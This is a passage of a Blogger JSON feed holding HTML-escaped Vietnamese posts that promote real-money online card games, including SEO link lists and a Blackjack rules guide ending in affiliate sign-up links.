ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: x-small;\"\u003E\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8999031418737046827"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8999031418737046827"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html","title":"Cách chơi game bài cược Baccarat tại casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbV7kNkzbH3FfeTsYhXtFOxzcH1s_w-Xdgmf8lLIlcB51hX95JPQkweJq5sLclCDioGxJCKvghPyOE2SWRagAarYJaW6ba-trn-yhjdWV7XdEm2BJp2Ekj8DUp-FKnighsP4KiPClJSiZE\/s72-c\/Screen.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7637955402301046529"},"published":{"$t":"2016-03-21T09:31:00.013-07:00"},"updated":{"$t":"2021-09-01T20:38:07.235-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blackjack paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược BlackJack casino Paris"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Blackjack tại casino Paris\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỔNG QUAN VỀ GAME\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChào mừng bạn đến với nhiều ván bài Blackjack. Sáu (6) bộ\nbài được sử dụng để chơi phiên bản này. Mỗi người chơi chỉ chơi để chống lại\nnhà cái (tức là ngân hàng), độc lập với các người chơi khác. Mục tiêu của bạn với\ntư cách người chơi là rút các lá bài (tức là rút bài) cho đến khi ván bài của bạn\nlên đến 21, hoặc đến càng gần càng tốt mà không vượt quá 21. Nếu hai lá bài đầu\ntiên của bạn tổng số 21, bạn có Blackjack!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC QUY LUẬT\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu tổng giá trị các là bài của bạn gần 21 hơn so với nhà\ncái, bạn giành chiến thắng nhiều như bạn đã cược. Nếu bạn có Blackjack, bạn\ngiành chiến thắng 3 đến 2 lần cược đặt của bạn (giả sử nhà cái cũng không có\nBlackjack).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s1600\/BlackJack+2.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s640\/BlackJack+2.bmp\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003EChơi online blackjack\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan face=\"arial, helvetica, sans-serif\"\u003ELá Ách được tính là 1 hoặc 11, các lá bài được hóa thành 10,\nvà các lá bài còn lại sẽ theo giá trị con số của chúng.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu như tổng số lá bài của bạn vượt quá 21, bạn sẽ bị quắc\nvà thua cược đặt của bạn. Nếu bạn có cùng tổng số lá bài như nhà cái, từ 17 trở\nlên, không ai thắng và bạn sẽ lấy lại tiền cược của bạn, điều này được gọi là đẩy.\nBlackjack đánh bại số điểm 21.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrò chơi Blackjack tại Casino của chúng tôi theo tiêu chuẩn\nquy tắc \"Las Vegas Strip\", với các trường hợp ngoại lệ sau đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Các bộ bài được xáo\ntrộn sau mỗi vòng. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể xẻ\nbài chỉ một lần. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể\ntăng gấp đôi sau khi xẻ bài. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi có thể xẻ\n2 ván bài \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Không đầu hàng muộn\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Nhà cái chỉ kiểm\ntra Blackjack nếu lá bài mở của mình là một lá Ách và bảo hiểm được lấy\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u0026nbsp;* Người chơi chỉ có\nthể tăng gấp đôi vào 10 và 11.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC GIỚI HẠN CƯỢC\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược tối thiểu trong Blackjack là 1.00, và cược tối đa là\n100.00.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ELỰA CHỌN NGƯỜI CHƠI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXẺ BÀI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu hai lá bài đầu tiên của bạn có cùng một giá trị, bạn có\nthể xẻ chúng thành hai ván bài riêng biệt, đặt cược thứ hai có giá trị như\nnhau. Sau đó bạn tiến hành rút các lá bài như bình thường. Tuy nhiên, nếu bạn xẻ\nhai lá Ách, bạn chỉ nhận được thêm một lá bài cho mỗi ván bài. Nếu bạn xẻ hai\nlá Ách và một trong những ván bài của bạn có tổng cộng 21, điều này không được\ncoi là Blackjack, nhưng 21. \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt Cược Gấp Đôi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn đã được chia hai lá bài, và nghĩ rằng một lá bài nữa\nsẽ cung cấp cho bạn một vị trí để đánh bại ván bài của nhà cái, bạn có thể đặt\ncược gấp đôi. Cược của bạn được tăng gấp đôi, và bạn được phép rút bài và chỉ\nnhận được thêm một lá bài.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười chơi chỉ có thể tăng gấp đôi nếu ván bài của họ hiển\nthị 10 hoặc 11.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBẢO HIỂM\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBảo hiểm là một trò chơi riêng trong Blackjack, và cung cấp\ncho bạn cơ hội để bảo vệ mình khi bạn tin rằng nhà cái có thể có Blackjack. Nếu\nlá bài đầu tiên của nhà cái là một là Ách, nó được coi là có một cơ hội nhận được\nBlackjack. Nếu bạn tin rằng lá bài tối của nhà cái có giá trị là 10, bạn có thể\nmua bảo hiểm để chống lại Blackjack nhà cái với giá một nửa cược đặt ban đầu của\nbạn. Nếu nhà cái có Blackjack, bảo hiểm trả 2 đến 1, tương ứng với số tiền đặt\ncược ban đầu của bạn. Nếu bạn đã mua bảo hiểm, và nhà cái không có Blackjack, bạn\nsẽ bị mất bảo hiểm của bạn. Cược đặt ban đầu của bạn sẽ được giải quyết bằng\ncách so sánh các lá bài của bạn với nhà cái. Nếu cả bạn và nhà cái đều có\nBlackjack, kết quả trò chơi sẽ là đẩy.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC QUY LUẬT CHO NHÀ CÁI\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái phải rút các lá bài cho đến khi anh ấy có ít nhất\n17; nhà cái rút bài mềm 17 (điều này là khi nhà cái có một lá Ách được tính là\n11). Nếu nhà cái có 16, anh ấy phải lấy một lá bài khác. Nhà cái có thể không\nquyết định có hay không rút một lá bài dựa trên ván bài của bạn, nhưng phải\ntuân theo các quy luật nhà cái hiện có.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrong phần sau đây, bạn sẽ tìm thấy một số lời khuyên chung\ncho người mới bắt đầu vào chiến lược Blackjack cơ bản.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECHIẾN LƯỢC BLACKJACK CƠ BẢN\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐây là một hướng dẫn cơ bản khi đứng, rút bài, xẻ bài, hoặc\ngấp đôi.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMột số hình ảnh giao diện sau khi bạn \u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\"\u003Eđăng ký\u003C\/a\u003E \u003C\/b\u003E\u003C\/span\u003Etham gia chơi:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut 